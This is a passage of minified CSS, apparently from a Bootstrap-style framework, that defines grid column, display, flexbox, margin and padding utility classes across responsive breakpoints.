16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and 